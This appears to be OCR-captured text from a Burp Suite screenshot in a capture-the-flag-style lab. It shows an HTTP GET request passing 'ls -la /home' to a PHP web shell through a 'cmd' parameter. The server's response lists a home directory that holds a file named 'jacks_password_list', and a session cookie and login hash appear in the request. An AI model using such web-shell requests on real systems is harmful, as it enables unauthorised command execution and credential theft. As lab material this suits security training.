 Pretty Raw Hex \n
1 GET /nnxhweOV/index.php?cmd=ls+-la+/home HTTP/1.1
2 Host: 10.10.162.47:22
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=cusag29lh6fbvdsg00ele28mp6; login=
jackinthebox%3Aa78e6e9d6f7b9d0abe0ea866792b7d84
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Jul 2024 07:28:37 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 320
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 GET me a 'cmd' and I'll run it for you Future-Jack.
13 total 16
14 drwxr-xr-x 3 root root 4096 Feb 29 2020 .
15 drwxr-xr-x 23 root root 4096 Feb 29 2020 ..
16 drwxr-x--- 3 jack jack 4096 Feb 29 2020 jack
17 -rw-r--r-- 1 root root 408 Feb 29 2020 jacks_password_list
18 -rw-r--r-- 1 root root 408 Feb 29 2020 jacks_password_list
Request attrib
Request query
Request body
Request cooki
Request head
Response hea